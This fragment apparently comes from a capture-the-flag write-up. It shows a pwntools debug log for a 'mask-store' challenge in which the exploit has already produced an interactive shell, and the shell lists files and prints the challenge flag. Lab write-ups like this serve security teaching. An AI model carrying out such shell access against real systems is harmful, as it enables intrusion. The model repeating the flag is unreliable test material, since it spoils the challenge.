 [*] Switching to interactive mode
[DEBUG] Received 0x2d bytes:
    b'# You want to buy mask? (yes : 1 / no : 2) : '
# You want to buy mask? (yes : 1 / no : 2) : [DEBUG]
    b'# Okay! bye :)'
# Okay! bye :)[DEBUG] Received 0x1 bytes:
    b'\n'

$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x17 bytes:
    b'flag\n'
    b'mask-store\n'
    b'run.sh\n'
flag
mask-store
run.sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'LAYER7{w3lcom3_T0_M4sK_sT0rE...wITh1AyEr7}\n'
LAYER7{w3lcom3_T0_M4sK_sT0rE...wITh1AyEr7}
$